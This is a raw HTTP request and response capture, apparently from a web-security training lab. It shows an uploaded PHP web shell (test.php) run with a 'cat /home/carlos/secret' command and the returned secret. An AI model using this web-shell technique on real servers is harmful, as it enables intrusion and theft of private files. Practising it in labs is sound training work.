 Request
Pretty Raw Hex
\n
1 GET /files/avatars/test.php?CMD=cat+/home/carlos/secret HTTP/2
2 Host: 0aab00e704b2dc298032d0be001900f3.web-security-academy.net
3 Cookie: session=3k4kEuLyU1GYKCJ5eZiRSVlns8HHOW5b
4 Sec-Ch-Ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aab00e704b2dc298032d0be001900f3.web-security-academy.net/my-account/av
atar
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,vi;q=0.8,fr-FR;q=0.7,fr;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 03:59:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 3N3FSRSx4q00yUnv2p2nfV7WzDSncvwH3N3FSRSx4q00yUnv2p2nfV7WzDSncvwH